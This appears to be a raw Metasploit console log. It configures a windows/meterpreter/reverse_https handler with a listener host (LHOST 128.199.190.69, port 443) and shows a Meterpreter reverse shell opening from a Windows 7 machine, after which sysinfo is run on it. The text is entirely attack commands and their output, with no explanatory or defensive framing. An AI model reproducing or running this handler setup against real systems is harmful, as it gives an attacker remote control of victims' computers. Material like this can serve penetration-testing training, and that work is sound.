 Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 128.199.190.69
LHOST => 128.199.190.69
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
We're jumping through the firewall
ET Phones home!
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
[*] 69.131.155.226:49167 (UUID: 5596a9dbc8e61b2b/x86=1/windows=1/2015-06-21T21:25:49Z) Staging Native payl
oad ...
[*] Meterpreter session 1 opened (128.199.190.69:443 -> 69.131.155.226:49167) at 2015-06-21 17:25:50 -0400
meterpreter > /opt/metasploit/apps/pro/vendor/bundle/ruby/2.1.0/gems/recog-1.0.27/lib/recog/fingerprint/re
gexp_factory.rb:33: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expressio
n
meterpreter > sysinfo
Computer        : WIN-MO8FVCLLIIB
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter >